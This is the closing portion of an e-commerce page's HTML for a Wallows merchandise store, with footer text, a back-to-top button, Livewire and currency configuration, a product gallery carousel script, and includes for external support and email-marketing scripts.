                                <p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you&rsquo;re wearing them.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Wallows Shop - Official Wallows Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://wallowsshop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://wallowsshop.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://wallowsshop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-19T03:52:59.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-19T03:52:59.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://wallowsshop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://wallowsshop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://wallowsshop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://wallowsshop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
